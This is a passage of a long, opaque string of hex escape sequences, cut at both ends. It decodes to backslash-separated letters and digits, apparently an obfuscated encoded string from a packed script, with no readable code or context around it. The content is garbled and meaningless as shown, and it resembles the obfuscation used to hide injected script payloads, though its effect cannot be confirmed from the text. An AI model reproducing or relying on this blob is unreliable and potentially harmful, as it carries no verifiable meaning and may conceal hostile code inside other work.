x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c